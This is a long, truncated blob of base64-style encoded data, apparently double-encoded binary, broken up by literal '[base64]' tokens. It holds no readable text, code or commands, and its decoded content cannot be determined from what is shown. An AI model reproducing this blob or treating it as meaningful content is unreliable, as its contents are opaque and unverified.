1XDt8OlwpdleMOwwqZuGcOMXj/CuQV4wq1lRk3Dkj7CmSHCmsOtP8K1G27DrMODwrLDjkZ9w7zCjcOWwqfCksOnV8KJN0ldGMKfw7hoPhzCpVXCrmbDrcOpNHcmwpl2QAFpZ8KMwpXCvsO5UVDCnxQHWCwxEH/DlWoILDbDjGzDqBpIHF/Cu8OvwojDqsKIwrzCm3UYw43CtcKEwpcXDcOqV8Kjw6AFw4RYw5vDtsOFwqxIH1Nne8KLWhgCw755wqd5filsQQ7CunjCoMOQwpdLAxwuwrPCq8OAw64Gw5XCk8OpwqUhbsKTb2vDjicvcz3DqljDhsOvwpsfwrZqLwJqwpnDigF/Wm1wWsOjw63DozLCk8OrKMOPNyhFYyHCiGPClsOAw5XCqxbCu8KXOsKgw4UYw6fCpcO0wqx1G8OVMMOOw4/DqwhCAz3Dsn7Cnk3DtMK5Q8ObEwQcw5hSDnLCu8K5L8OCw7YdwpE6w4EsworDi8KlwrvDllw7KVrDnMOow4DDh8OowoDDijV9wqB7w7fDiVTCu8KCYcKhwpXDq8KRXsK3UmBsVsKzwqTDpjvDvsO1F8Knw79BwqUtw6nDuMOlw6vDtXrCnMKbLsKFwo/DvMKlVsKzw40Ew4cQw4pCGMKawrB0wq8jVwzCo0rDkMO2aMO4w4XDgEDCjDgDalnDu8K9w47DhcO7w5/CpMO9wqjDhgDCgG4Rwqh/[base64]/DrnM7w6sYwrEAw4VKXy0ZwpjDjcOQc394w6t9KAdkFcOQWMO1wqVLRVPDpsK/cSXCmDsdF8OTf3HDiMO5XcOsfDw5WAjDisOkcUR/wqnCtFXCtcK6ASPDv8OYPmxHwpBtwq8Aw6MBw45nXcOfLHnDmcK9YcOPBS9nwoHDlBXCvMOBw4lFw7hVZcOtw4Btw6VMworDh8OqwqMeQH1Vw5nDk8KgOsK3UBbDmB9MwrrCpcKMw4QeECJUw5/DgcO8Q09Uwq/DoMO6AMOcw5/CjWQ+ZRjCpcO1dcOvw77DqgbDk8OwwoXCl8OTY0d+csK+wpMDwqzCo8KBwq/CjTfDlsKGwpA/WMOPwoVAMsKhwpVMC8KnK8KTw7hUEsKJFcOowqLDoVcTw4dOwqcvwoA+NsOXw7xyw4obw4FGwr/CnsOrwq10BFnDvcK9w7wPVsKIw44zwrQDw57CklzCqUpdwqjDtcOLw4Buw5EdBcKja8KTw4XCjiLChHfDvHPDrMKWUMOdesKrAcKECMKew51tw5/Cj8K6w4jCiMO+w6fDnMO4YA4pw65RYcOQKxPDoMKeSHvDn2QEeMK3McKcXMKaw69Qw6oww657w5FqHHAgfRnCpVUowrHDncKGbSjDuCLDgsO2woNMwqPDtG/CoMOlQsKQFA0pK8Orc8KHGBPDlEDDh3hEQcKAw5TDq8Kiwr/[base64]/CvMK6w5o+dxnDvW9OwrfCi8KtwpbDjMKNw4XCqsOrw54ow4jCjRDCsMKDTMOFwqFtw7tcw6cNXsOYThLDoBNowpzCoMOnVlXCthhbw6IMFsOmw7DDpU3CtcOeMATDocKjfH/Dh8KwIwvCmiXCvUc+Y8Kgw4kMw4TDqibCjMKPwoLDscObc8Olw617wrLCtMOKwp9Aw5XCqcKvWsOjw6QLHcOAZRw+w5/DgcK5woY1LybCuWrDsnEefhBqw7fCt8OawoTCmsK8XcKjw6HDtHdlL8KIwqw5wrHCpsKyewrDv8OXwq3CjW9dwrTCnBRswqkDC8Kfw6MLGsOJacKEDMKKf8KXw4XDpkTCtcOPSTMIMFnCq8OKFsKPFyYgQwFRw6lcwrRfb8OJw54gTzZ/I8OwUcOPw7/[base64]/wqEtw6HChldoKMKdRcO9K8OJwqtwHMOgw6HCjMO0BhDDmMOsw5oIOsOHXXYYw5NEI8OcFR4RaQQwwroJGDFMFMKUQcO3eMKiwq/DscOQwqVgwpsyKMOkw6lIFXMQwq/Ci1UEFsKqSkYRw6TDmsOSw6J/w6bCucKvcsO8wrTDig/CocOLAcOhw5zCk0rClR/[base64]/DjMKvQiphw4QcVMKmw5Riw5HDuATCp3TDgyzCkyViw71vMErCmkDDpcKcw7tmTzTDjcKGYDk4wp/DkMOVw4bDmgsST8KEwpAMw50ZPcKVd8OFd8OqwpcfJ8KdG8KGVcKnwpjCoMKzHg0EdGN4FghSwoFKwojDg8KGXcOSayHDpsKbOxpkWcOYJ8O/w5HCtcOETR94w7nCsz/DmXHCiMOlwp7DqzUZw6g/BX7CnkfDucKWw7lbajJ7BjfDmHHCmynCvsKmU8KrwozCry8xwr7CicKjYcKxF8KwwqhfCsO5PT0fLsOywpRDIzE8FsKjw6x0FXljw77DvA06w5rDr8KCNMOSUVjDkXk8A0rDix1VU8OhfMKcAsOlw4nDpsKyKjU7dMKEUh/DhsKXwrBJQHIKfsOhFggrwo/ClMKZX8KHD8KTw6bDrsO5M8Knc8Kxw4DCu8OVwqxmw5bCo00PZTZTcsKAf8K6b1XCl8Okw5NTBTgXwoTCgMK5Q8Osc0fCmsOeR2ZbwrYaTcKjKcKLwpwuw6gYO8OAwqVdw4c/woHDsMOxIzslB8OoMx3CuSLCnMKpwqAdwrYLw4lsw5jDkMOfwoLCjSfDqVbDqsO0T8OOEzF8FDjDrhPChMKNNXoNUhJXfFfCuxkqJwwPwoTChcK9A8ONJgcOwr/CmVDChlfCv8Oaw7HDjAkuasK3wpA3VMOOSSfCtw3DssKjwrogwqnDuFDDucKkVAlcw47DpMOBPMO8QcOlw4HDk1XCrDMga2fDvsOLwqbDtcO1BS/DssK4w4jCg2sDTDTDq8K8K8KmIEHDncO4OsOUDGfDgsOuA8KtRVDDtsKDAsKAw4IUw5MFwqDDrcOhRMKxw5kZw7xsXHfCrsOJcMKLwoPCjsO4wqY+w4vCtcO6JnQtw4HCmsO8wolXwo/DicO8w643wrXCn2nDknlcNjp7w7MiwqrCl1vCtz3Ckk5scEMIbcOcWsOZw7bChHXDix3CmcOqXV4hMcKtcikzw6oRWWZ0w7YjwobCicK4w7DDt8O5QClgw7/CpcODw4BtAcKGEizCiMKkw50Vw5N8VjXDrMOrEmZaMiLCrC/[base64]/wqNFMA0UwpbCp8OPwpHCkBgFeWkKN0fCtcKYwpPCv8Obw4ZowqEbw6LCpMOZw6NQQmnCiUjDmUV6V3DDm8KoO8KfF1Qpw7/DgmodVTbCo8KgwrQwWsOcSCR/HUZuwpRIwoDCusOkw4jDgAIEw7bDu8KRw7fCrC50TBVpw6jClk1/[base64]/w70ufsKROMKNJF3DlMOIwofClsKNwqzDksKWKcOqf8O/wqFKwp3Do8K6w5QbwpjDjsK/DirCjTBswpTDjV/[base64]/wqLCp2otfAxvHDpeKMKsw5DCusK+ZsKZw79zw6zCkxDCsi5sw7HCgUPCkcKdwo04woHDk1HCmAhlwoEQw5vDsjctwqp4w47CqWPDrgtZKkhgZR5Jwo/ClsKMBsKRWS8nacOfwrvCl8KMw4/Cs8OawoFwEnrDv2QZwoMqHMKYw4LCnFzDs8Okw5dKw67DksKhXj/DpsKZw7fDkToEClLDl8OEwrxhW3hCcMKPw7zCrsONTVoowr/Ct8OHwrjCt8Kvwo8ICMOofsOvw54cwq/CvGNwQwFuG8K6V3zCscKKKn93w4/Cr8KGw5JLKh/CrAbCrMO6J8OVNwnClwx9w7UgG2/Dv8KJbsKTHx9lSMK+T19DwoEjw4DCocOVUUzDvXVaw77Dr8ODwrsgwqTDsMOawr/DqkvDpAETwqvCoMOLwrQZAn9mw792wphjw73CuylmdF/DiGLDlitrJQExMsOnRGkswpZrdyRyZSPDtn86wovDjMK5w6EsPyDDsFIowoEsw4TDtQl7WMK4SQdgwpNQLcO1w540w6PCi0cHwqnDhMOIGjHDrgnDkmFiwqgXSsKFw6IzwqXCo8Kjw5LCgWd0Q8K5DsKtKTfDhS/[base64]/Cm8OQw48fw745w57Ck2pBLGFywoHCj8O7wrpTw6UQU34wwo/[base64]/QsK7MWnDmEDDmcKcwrBKMmMnwqTDqhgDXMKsVsKIOsKxFEAxCMKQPTFPw7gBwoV7ecKgw6XCt8KkT8OTw5bDml0paUnCjivDp8K9RhLDusKFe1ZaMsOVw5gOEGDDsGPClQDDusKQClLCjsOewp4lFxMHJXDDgC/CkMOSJTVyw5ZcFirDo8KYw49ew5UYdMKGw5smwoHCl8Oxw58XMkR+dT/DsMKaOArCpMKiw6/CpMKzw5wzCcOXf1gYagfDo8KKwrNvH1bCksKYwohySB09wpEVMm7DuxXCjGs1w4DDrWXCvsOPK8OFwo5uw5IQRmMgYSYkw63Dig8Sw5XCvB/[base64]/CisK1wp7DujzCjWPCrjF5w4Jjwr7Cp8OMwoXCoR8lwpzDsWjClcKrw6sjw4bCkE/[base64]/[base64]/w7VbPFDDtcOpJ8KJw6vCli7DtE7CtcOkw7HCm1cxbsK8w6jDtMOMdcOqw7N8wprCqsOrb8K6fcO7w4bDvcOIPko/[base64]/DpwrDsF3DsMKkXibCmmnCr8OfJMOmw6IxfsKNKR7DnsOaw7HDp0PDqFnDrmA4wojCvmnDi8OxTsO7UwFhM2vCmsKTwqR6w5JJw5EMw7DDgMKpfsKOYMKHw61aUwgae8KoQXwawoYpPXIswqkQwqpqRyE8AR0VwpHCoDvDnVTDr8Oaw7YYw6bCn1rDqsOcVD/DnX1OwprCgn95MQ3CgVFSwqLCqAAMwq/CnsKswpfDnzjCsRLCmntEfSw3w43DtjsTwp/ChMOEwoXDuEZ+wqAASDrCvjhewp/DmsOvIgXCksO1fi/CshjCrsOUw7TCo8KKw7PDgsKbXXbCpsOzJBE3fcK/wrrDn2MwbU5QWsOPK8OnX0HCsGrCmMOOfD7CusKMMsOnJcK5wr15AMO0QcODRDspTMKkwqFKUWjCocO/V8OhHsO1SzfDisOWw5vCtMOZF2DDjQN7w5Ulw4fDj8KAw4B9wo1lw6rCj8OBwpElw6ohw6EZw4LCvMKewonDrQTCkcO3DRbDjEPCuDXDiiXDjcOAM8OCMcOIw5bCqMK4SRHCiMOEw6AgYk/[base64]/CsR0EEWsEAsKvwoZWw4piwrULwozCkcOHBsKmDcOIdnpRSW44wphUN8KHDMOaFsO3w6Alw4MCw5jCnjBpd8OQw7vDjMOnwq8JwpPCglLDhMO3WMKnRn4ldWLCnMK3w5nDv8KuwobCqHzDszIKwps6aMK+wqrDiB/ChMKzZsKgdiHDh8O2XFhAwpTCr8KcQR3DhDQ2wrbCjEwuBShhJ3A7wqE8IW1ew7vCjldGeWfCnGfDt8ONw7l0w7jDvsK0AMOIwpxPwpDDqw4zwpbDrmjDij8/[base64]/CusKvWwUXI8ODw6YjCsKQYyF0w4fClsOgwoJhEsO6RcK3wrMVw4ICfcKiw7www5/Dh8OdGkjDrcKCw4Vqwr1Aw4fCusOgNVFdP8OMAsKxCFjDpR3Ci8OkwqoGwpc/wpzCmWl6b2/Ds8KhwoHDusKyw4vCqyUUNH4Dw5cLw5/CpU9XI3rCs1fDvsOSw6LDvj7Cm8KsKzzCkMKvZyPDj8O1w6cZYMOdw5LCv0rDs8OdYsKOZsO1wpPDgQ3CtcKhW8O1w5zCiBFdw6RLcsO8wrfCm1hlwroSwqXCmkDDgH8owp/CuDTDmToQTcOzJkjDum1XAsOaGSoZW8KLMMK+FRHCgwLClMO4aU0FwqpGwo5EO8O4w5LDt8OfZi/Dk8ONw6oZwqwjwq5LBgzDtMOJwptdwpvDqD3DvjLCvsOtJcKfTiNCYjNKw4jDjBI/wpzDrcKEwpvDsRdLMBXCnMOBAcKwwpRrd0ZaYsKUNMOxAAclcE7DucOfRUV7w4hkwq44EcOJw5jCqcO4TMOQwpkpbsObw7/CkGDCq01EBV4LDMKtw6VIw5osYg4Jw4PDgRTCiMO0K8OpYRHCqMKiw6ksw4E+eMOuEynDqEPCssODw5IIRcK+WUgEw4LCpcO/w5tCw6vDmMKmVcOeGRROwoJjCltmwrpiwpHCqwPDkA3CnMKqwqfDssOFaTzDm8KaUWBMw4XCmTkRw785R3Acw67Dv8KUw7PDj8KnIcODwrzChMKkVsKhacKzLMKOwq5/UsObOcK5N8OcJXvCvUrCh0TChMO2BETCg8KBSwzDl8ORSMOQT8KaMsKnwr7DoGzCu8O3wq8YOsKYWMOnBHwgcMOLw5/ClsKawqMRwo/Ds2TCg8OlO3TDlMKcWAB6wrbDgsKuwpw2wqLCgS7Dm8OYw458wrvCjsO6KcK8w5E7fnkKCEDDocKVB8Kqwp7DunPDpcKowrvCs8KfwpTDvTE6DBXCvi3CslwoBDZBwoxpdMKMEUt+w47CulPDiFjCnsK0FsK/w6E4T8Ozw5DDoz3DiXcYw6bCgMOiSzcYw4/CnHtjJMKsCF7CnMOKZsO9w5gPwq8iwqwhw6zDkCDCu8KHw6YKw4DCr8KJwpRSYxPDhRXCs8O/woJAw6/CpnnDh8Oqwo7CvQJAUcKJwoF3w5k8w4tAM3DDgHN4UzrCq8OYwqXChGh5wrkew7o7wq/DusObTcKZJm3DpcKpw7TDt8OqeMKzQyXClgpWWMO0NWxqwpvDtkjDjsOxwqtKPjQ9w4wvw4zCmsOFwr/DkMK3w7UjJ8KOwotkw5TDmcOsLMKOwpctckrCqRDCusOJwpjDgR5QwrRLTsKXwqLDsMKsBsOJw4RIwpLCtUMPRipQGStoIALDosOQwoReTzbDh8OgGDvCt0NgwpTDgMK8wqDDisKXRR5kBQ5ybWAWbF7Do8OcJww6wovDmBPDmcOkGXhRw78hwq5wwrjCh8K1w59/QVRDBsOdRR04w4glYsKHPUTCm8Oow58UwrrDlsOHUMKXwpLCgXfCtUxrwo7Dm8Ouw4PCqnDDrsO4w4/[base64]/[base64]/CksKiwoTCvFnDjcOFwpc3Q8K7TcKaaRMFwqXDpinCicKHUiNRVTA7RwfCjQADRHg+w5kXaRseUcKuwr1/wpzCkcKPw77DisOqXjsLwrPCtMOnP3xnw5rDsVQyZMKuGydXSWnCqsOdw6XCocKCRcKoHB4SwpR9Dz/DmcOGB33CksOgQ8KdYVbDjcKeaQtcMcOjY3vCkMOzZcKfw7jCsBlMwojCqGciAsOZeMK+YwYPw6/[base64]/w55MwoxPL3HCvzYxw4vDlW4Ew7g7w5jCll44PWfDgsOwwpxZdcOUwrPDiDLDrMOEwrTDvMORbcOUw4nDvWkcwr1oXMKewqDDr8OIHjssw7LDn3XCv8OQHDXDuMK7wqzDrMOuwrnDgyDDqcKxw6jCuEQrN0sOSxErIsOzIQ08UR9zBB7CsC/Don1vw5XDrwg9MsOSw7kHw6/CrTXCnhTDjcK7wp9dB3V+RMO6QjrCusOzBV7DrsOlw4ETwpImFcKrw5wiZcKsczRiH8O4woPDiGw6w5vDlUrDhnXDtS7DhMOvwoAnw7bCn1vCvRliw61/wrLDuMK9w7QWeEvCi8OZKg1YdVN1w6BwE33ClMOieMKjWHlWwo8/wrcoYsONFsOWw5fDkMOcw4TDoSABXsKVG3PCp2RNIgEswqBfbDAlaMKUC0dJEVdJckF6SyITU8OoOiFYwqnCpHLDiMKkw5kiw5fDliTDuFtfdsKOw5/Cs149J8K/[base64]/w4YtMcOwPBnDr8OCPMKdw4cncR7DtMO4w57CvwLDp2hXfEtJRGgQwrXCvFnDpx3CqcO7a3TCsx/CsVHDmwrCncKWw6I+w6cAL14GworDhVcSw7fDg8Ohwq7Do2o0w7zDv0oUfG4Mw6ZEacO1wqjCiE/Ch3/DlMO4wrQzwpxFBsOvw4HCjn8swqZ/eVNDwoMZBgoaFEluw4QyD8KdP8KDQ1cKQcKhSjjCtT3CoBbDmsKXwonCiMK4wqhOwrkyK8OTacOvWQghwpl0wo9UMgzDgsOqNAkmworCjn7CtgrCp3vCnC7DuMOvw4dmwoJTw5xLMRHDtVDCmhLDqsONKXg/b8KpVGsvZHnDk1wxHR7CgFFBI8OMw54bOhlKbhrCoMOGBxNSw73DoATCgcOrw4E9UTLDrMOJOXTDmTIzfMKhZkIew4DDkGXDhMKzw59Uw6IbGsOpambCmsKLwoZhdQzDhsOZUlTCl8KiRMO2w43CpT0Ww5LCuWxxwrE3B8K8bhPCn0TDky3Cg8K0NMO6wpMue8O/[base64]/DiMObfDzCqHPCnMKDSsKuw6LCqTHCusKhCcKQE8KJdy9Jw6gsbMKoIsOpMsKZw5TDrg7DssK/w4VpO8Oqah/Dumhbw4ZOSMOhbi5Za8KIwpoGCQPCvkbDliDCoRfDljdLwooLwp/DsxnDkX0NwpNZw7PCjD/DhsORVVnCvnPCksO8wrTDpMKwAmTDlMO6w6ADwprCocKJw4jDqiB0PG4bwopCwrl0BybCoiMnw5vCgsOwCTYvE8K7wqfChj8aw6p/e8OJw40USl7Cs3PDmsOgWsKGTVIzScKSwoJxw5nCkwYyUV0YDjg9wrHDqUhnw60ywolmDWrDtMOxw4HCm1sqP8KuTMO8wpUNYl1iwq9KA8KJfsOuOnJFYi/DtMKMw7rCn8K3TMKnwrfCrhl+wrnDncK4G8KCwolDw5rDhxhBw4DCgcOhcsKlL8KqwoTDrcKHE8K0w61zw7bDrMOUdmk0w6nCgnFnwp9HIU4ewpPDqATDoV/Dq8OdJgzCosOfK2dHVHgJwqMQdRUOWcKgbFoITEkUM01iN8O8b8OpF8KubcKWw6VsRcOAM8ORLnHDtcO/FBXCtDHDm8OwKcOsSTtfR8KhKiDCtcOeeMOZw5ltMMK8YRvChXAVGsK7wrTDsA7ChsKqM3MCCU3DnW1Ww5ARXsK3w6nDuTxAwp8FwqDDqAHCsHXClkHDqsKfwoRRJcKHEcK8w7xDwofDnwzDjsKww7fDssOAKsKKXMOYEzUrwqDCmmTChlXDo3h5wod/w4PClMKewqpRTMKMV8Odwr3Dg8KeeMKuw6TCjVvCqAHCjBjCgkJdw5VfPcKmw7l6aXk1wrnDtHJ+XzLDox/CqsOJRVNyw5/CjhvDmX4Rw65dw5jDl8Oyw6duY8K4MsODf8Obw6A0wqXCnxoWGcKcHsKEw7vDgsKyw4vDjMK3d8Oqw6LCuMODwonChsK7w70Dwq9RVwMYDcKwwpnDp8OdAEJ4SUQCwplyRyDCm8KFYcODw4TDmMK0w5TDnsOzR8O6PA/Do8KUB8OHXSjDscKTwpxiwrbDncOPwrfDoB7ClkHDrMKVRjnDklzDjmElwqvCocO3w4hswqrCisOSS8OiwoHCu8Krw6xybMKJwp7DnzTDgxvDuSvDlUDDjcORYcOEwp3CmcOnw77DosOTw6TCtm/Cv8ORfsOQNB7CgMOwGcKDw49bHkFNEMOIXMK7eRcGd3DDu8KYwpfCq8ORwok1w4cZOyzDvXLDklHDssOSwofDgHYmw7xodwY1w6DDnDLDgyV6DU/CrChGw6jCgyfCmMKzw7HCsRvCjsKxw4VowpZ1woUewrnDgMOsw53CsCRxPwN0byQqwp7DjMOZwoDCi8KAw5fDiF/CjzscQCBxGsK8JkHDhQABw4/Dj8KdJ8OjwrlbTsKTwqvDrMKOwrQuw7XDg8OPw4fDs8KaZMKXZx7CrcK7w7rCmCPDgxjDusOowrzDlxxxw7Yyw6ppwpTDjcOrXyRKZi/DtcK/DQLCt8Kew7vDmEgcw7rDrVPDo8K+wqrCoRHCuw0qX1Ykw5LCtFjCh31KS8O1wr08BRzDlw4VZMK+w6vDsRJVwq/CscOWawLDl0bDrMKLUcOaOG3ChsOhPi8mZEEcNkAGwovDqirCqjFRw5bChijCjWR+AMKAwoTDmUDDkFAcw7HDn8O8Ow3CtcOWdcOfL38RdXHDgiRGwrk8wpvChiHDtSp0w6LDusKGPsKiO8KnwqrDmMKtw7gtD8OvLcO0KWLCvBfCmGY0FTzDv8OPw54EUy9Uw5/DhkkwRXvCkn8PF8KWBV9kw5vDlCfCu3t6w6RUwqp4JR/DrsKbGGcDIzt8w5zCukBXwo7Ci8K+fQXCsMKvw43DuGXDsUvCk8KgwrvCncKQw6cWQcOXwonCrWLCl1rCtFnClSNtwrl3w7fDgD3DjxokLcKbZMO2woN0w7lLMwzCrQpCwqNSDcKGLBVaw4UrwrFbwqNKw5rDoMOIw6/[base64]/CvGfDi8O2w4bDhcOkWBLDnMOEw57Ds3TCm8ODCjfClUoAwpDCosKWwp5kBMO/[base64]/wp/DhFrChTnDoxJrYMOMGcOvw6xQWMKgw6FGdnfDpHFKwqnDtSXDskp7bQbCgsOxKMOTBcOiw6M8w5cnZsO6KT9qwr7DqMKLw7TCpMKYaHA0H8K6XcKsw6XCjMKTNcK2YMKIwpJnZcO1KMOSA8OfesO0HcOSwrjCv0VjwoVaLsOsXydfJMKvwoPCkgzDsgM+w6/[base64]/[base64]/QcK3w7xgw5TDvsKxFMKkAkPCvcKqwpTDpcKwRcO8KsO2w7MUwpoVbEdpwq/Dl8O5wrzCozHDisODwqRhw5vDkirChUlhesKWwq3DtB0MDzLChUwSH8K1IsKGJsKbDk/DoRNWwo/CpcOXPHPCjEsdf8OpAcK5wq8aTnzDpQ5KwqvCizNawoTDriIye8KEZ8OCNHzCscOKwobDqAfDqnENGcOJwoDDusOzVWvCgsKMIMKCw7YodgHDm1szwpXDjH0hw6RSwoZ4wonCtsK/woHCkwAtwoDDqXk0GMKUKgI6csO0FEp/w5wQw4cQFBjDtHLCisO3w5Rlw7LDlcOTw5dewrFxw69rwrDCt8OXd8ObFhkZGiLClMKPwrIrwqfCjcK8wqk/SDJLUxYLw4hRUMO1w741Q8KSay0EwoHCtsO5w6vDq0FhwoQwwr/CjxzDkA18NsKKwrjDisOGwpAqNB/DljnDhsKXwrhIwqUdw41OwoNswp08JQXDpAIGJQcrIMKfQUvDkcOPCW7Cuik7F3Mow6IYwpHCsA1awq8sPTvCtSdNwrDDhyVEw4DDu2vDmwAoIcOrw6DDkz8XwofDrW1hw7JcJ8K/ccK8cMK0A8OdcMK3NDhrw7ktwrvDvQMaSzY8wqLCnsKPGg1OwpvDhWJYwrkbw5vDiDPCnCLCtx/[base64]/Cv8Orw67Cq1vDkjF9wpYtd8K0wocVw47CncOvNwHCi8OiwoMlbQZGw40Ffldgwpt+L8Ozw47Dg8OvX0NoJADDg8OawprDiW/CsMOLecKvK0TDocKjB27CpQlOZhpvR8OSwq7DocKrw7TDnjcEf8OyHgnCpGwAwpdIwo3CksKeVhRJJsKbTMOfWzDDhxnDjcO4eHhfQ3FqwozCkGTDoHbCsDjDsMO/esKJDMKewqzCjcOdPgZMwrHCv8ORMyNMw6nDqsKzwojDk8OOfcK6a3RLw6YXwo8DwpbCncO/wpkJC1TCqcKPw4daWjQ7wrE5LcK/RBLChUBxSnVqw4VzXMOlb8K6w4Qvw6N5JsKLdC5Ewq5ewq/Dl8K8dnVnw4bCosK3w7nDoMKLJgTDpXYzw77DqDU4P8OzM1s6VmXDg1HCuTlUwokWJQkwwr93G8KSUH9OwoXDjTLDhsOsw4VKwqjCs8OGwprClGY+JcKPwo/Ci8KvYcKyKQXCjQnDmWfDtMOXbMKOw441wo7DgS4/[base64]/[base64]/Cu8OKwpHCucOcC0jDh8K+w4gGw4jDoWjDqykXwr7DqWk2wovCg8OjfMK5woTDlsKQLRM6wp3CqH4jEcKawrNRccO+w5g2Y11JfsOVc8K6aUDDmgUswqdKw4/[base64]/wpx/[base64]/H03DkMKOwqEhwptOesKXOsOOwojCk8OjRcKgw6rCoypTJcOBUnfCrVJ/w77DvR3DqFcVcsOnw74tw4jCpXBONR/[base64]/FsK6dxLChMKqaRLDlTcBa2ZYDk3CvsK4w5UYCCfCjMK1fUTCjCzCn8KKw5UlJMOXw7TCt8Ocd8KDPQPClMKwwrMPwqvCr8K/w6zCgVLDgVgMw4crwppgw67CmcOEw7bDncOESMK4FcOfw7VAw6fDhsKmwpgMw6nCoiJwYsKSFsOISVrCrMK0O3LCiMOmw6M3w5U9w6M8JcOqesOUwr4xwo7CuSjDt8KuwpXCl8OyIzYfw6w+d8KpT8K8B8Ksa8O9YgfCrjwawr3DocOmwrPCoRV9R8K/[base64]/[base64]/YMK/wpIKOsKUwoTDsCRkdsKJccOIDcOnMcKALCTCsMOAZV1NNhpOw6xlPQB+GMKKw5FjZBAaw6Igw6vCvBrDhU9RwqBJcDbCosKOwq4/IMOrwr8HwovDgQ/CljN4KXnCicKvFMOnEE/[base64]/CrMOLb8KuW1lSwocmMTpZK8Kow59WBsOMw5fCo8K+EX0lH8Kywo3Cu1Jdwq7CsifCswEKw61VFgl0w6HDqndNVGLCrhRPwrXCtA7DkkZQw6pSHMKKw5/DnznDnsKWw6YjwprCkWJvwqZYX8OBXsKHGMKLRUDCkgVcKX0LEcOUJBIyw7nCuGfDnMKlw7DCnsK1dkoAw7tFw41ZXTglw4nDjhDCjsKnMkzCknfCkQHCtsKeHEo/KCs/wq/ClcKoacKRwrvDjcKxM8KdIMOPZzbDrMOLHHnDoMOWK0Myw7hCYXMGwpt/w5MCBMOww4o1w5DCnsKJwpQ3LWXCknpVFVjDnFPDhMKzw6zDksKUcMK6wrXDsHVSw51KZsK7w4hsYWTCucKBUMK/[base64]/Ct8KqwqgAw40jwpTDgEwfwpXCmwHClcOJw5zCgE7CujHCpMOaMwdrFcOPw5oowr7CmMOEwrEww6VIw6EVG8OkwrHDk8OTH1jCk8K0wqsPwpXCiisOw7zCjMOnfVlgehfCjC0Rf8OaUDzDv8KPwqbCvR7ChcOTwpLCusK2wp8aUsKhQcKjK8OEwo/Dq0RHwrpWwpzCp3pgHMKvQcKyVjPClUofO8K7wqTDp8O1FAgVIl/CmhvCrmHCgWc7L8KhScO6QjfClXvDvyfDoHHDkMOIfsOSwrfCjsOMwqh0JmLDkcOcLsOYwo/CpMOuMsKKYxN9YmbDoMOrQcOZPnRzw5pxw5/DsC8ow6XDs8Krw6Myw5pzCSEWXSBGwqYywqTCiUpoZsOsw4rDuw8kLB7DswhyU8KVZcKGLB7DscO6w4NODcOafXN/[base64]/w4PCvsKJwoI9w4PCu8K5PMOmwqvCkwlYwoo0SDDCjMKww7TCkcKmLMOFf3LDhcO4XTnDhlzDgsKzw5o3E8K0w5XDknLCt8Kbaht/E8KRKcOZw7DDtsKNwpc9wpjDmGAjw6zDrMKBw7JnD8KTXsOuahDCicKAB8KiwqJZMVkEHMKJw5wCw6FPPMKnc8KDw7/[base64]/cy8/[base64]/CgB/DusOCwrzCisODwqdRw7jCicKFcQXDtcKSbMK7wr9TwooFw5nCuQoOwpskwoTDtC5Jw6jDiMO5wrhOWyDDrSANw6PCpHzDuWDCmMOAGMKXUMKmwpLCvsKbwqvCh8KFJMOKwpjDt8K/wrZ2w7tdNwknT2ICWcOEeCDDpcK4ZcKDw4l9KiVdwqVrIMOmNMKGYcOpw7s2wqZxHsOkwrJAPsKMw7sCw5BNYcKUWMOCIMK2CXpYw6HCsl7DosOFwqTCmMKvVcKoRFkTGFgtb1gNwq4RGE/Dq8Odwr02Cwcvw6c0MG7CkcOOw53Ck2fDrMONf8O6DMKcwpAGY8OvCRRJWw4/Rh/CggLDgsK9IcK/[base64]/HhIzw759woHDjsOZG38yXCvDisOHwrwxAsKswoTDjsOzG8K6fMOUCsK3HhXChsK7wqTDisOsMjEzZlLCmCk+wpzCoAPCk8O5dMOgKcO7XGl/PMOowpHDkMKiwrJcBMKBXMKKe8O/JsKIwrxfwpImw5jCoHchwpHDpW91wrzCiDAxw6fDlUtSd3lXWcK2w6QzRsKLIcOKZ8OYAsKgRW8zwqh/[base64]/wod/w5TDty0Cw60ywonCmRDDuMK4w6XDhMOzLMK0w4NWw7I/ORd6QsOMw6A4wpfDu8Obwp/DlX3Cr8OXSGYJQsKEDQdLXD0/[base64]/Ctncrw6nCkcK7w6hwJF/[base64]/RWvDryIiwq7Chz3CrmNzw493wqfDjnoWCMO8RMKGwogrwrUVwow3woLDnsKPwq/CvGTDksOrXCfCqMOPH8KrdBDDtgkBw4gIH8KMwr3Ch8OTw5s4wqENwpBKWCDDq3bCvTgww4rDn8OtUsO7YncVwoxkwp/CtcKxwrPCpsKfwr/ChcK8wp8pw4EwUHYvw6ECQcOxw6TDjx1POhomX8OkwpjCmsOWGVrCq1vDpDxIIsKjw5XCi8K+wovCqW02wqbCkMKfKMOXwoFEbS/CusO2MCYZw73Di0nDvDJRw5tUHERvYUvDv1vCvMKMBwHDkMK4wpMoRcOFwobDucOGw5rCjMKZwpDCimDCu0HDu8KiUGzCq8OZcD/DvMObwoLCoGfDmcKjNQ/Ck8KlWMK0wovCgAvDpxpzw6weMU7DhMOCNMKsRMKsR8OvT8O4wocUUgXCi1/DrsOaAMKuw7fCji/CnEAIw5rCvsOiwrDCuMK5BgLCv8OIw5o6DDXCnMK1KnxwSn3DssKKSxkyecKLAMKyaMKBw67Ci8OYdMOzX8KAwps5R0rDpsOZw5XClcKBw7QgwrzDsi9sAsKEDDjCpMKydAxbw4xUwqN7XsKzwrscwqBhwo3Cvx/DjcK/bMK9wr5Iwr5kw4bCvSQtw67Dn1zCg8Kfw7lydnt6wqHDjWtvwp1qM8K4wqzDq1hnw5jDlsKbQMKrBB/CuCrCtCVDwodqw5Y0BcOBfmV2wqXCjsOWwp7DqsObwqHDmcOGdsKnS8KawrTCl8KAwpnDrcK5AMOfwr03wphmdsO5w4/CqMO+w6XDtsKFw77CkVV0w5bClWlUBArDtirChCU2wrvCrcOZeMOQw7/DpsKfw4kLfUbCijvCncKQwq3CrxEqwrsQYMK2w5HChMKGw7nDl8KXKcOVKMKAw77DvcK3w7/CpxrDtmV6w7bDhAfCiHUYw7vDpSMDwrHDjVx7wr7ChmHDoU/DqsKcHcORJMKWQ8KMw4w6wrDDmlDCv8OTw7sWw4IFOAoLwrZvLXZuwrs3wpBXwq8Fw5/Cn8OMYMOZwpLDg8KZLcO6e1N6O8KTKBXDr0/DqhLCq8K0L8OmOMOvwo4dw4rCr13CocO3wpnCh8OianRxwrA7woPDhsK2w6Q8PmgnQ8KQcAvDj8OXaUvCocKgbMK8E3/DpyxPYMKjw7rChgDDrcOgVUktwoUcwqswwqR9IWsQwo1ew6/DiUl6IcOWbMKRw5gYe31gXEDCnBx/[base64]/[base64]/Cn8OlwoTCoWATwrJewr7CpMOJDsK8UsO4fVVUPXgxSMK4w4s2w7